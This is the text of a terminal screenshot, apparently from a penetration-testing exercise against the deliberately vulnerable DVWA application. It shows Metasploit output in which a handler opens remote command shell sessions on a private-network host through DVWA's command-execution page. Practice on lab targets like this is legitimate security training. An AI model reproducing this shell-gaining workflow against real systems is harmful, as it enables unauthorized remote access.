 Terminal
File Edit View Search Terminal Help
pwd
/var/www/dvwa/vulnerabilities/exec
^C
Abort session 1? [y/N]  y
[*] 192.168.1.28 - Command shell session 1 closed.  Reason: User exit
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.1.28
[*] Command shell session 2 opened (192.168.1.31:42221 -> 192.168.1.28:4444) at
2017-12-16 08:44:09 -0500
pwd
pwd
/var/www/dvwa/vulnerabilities/exec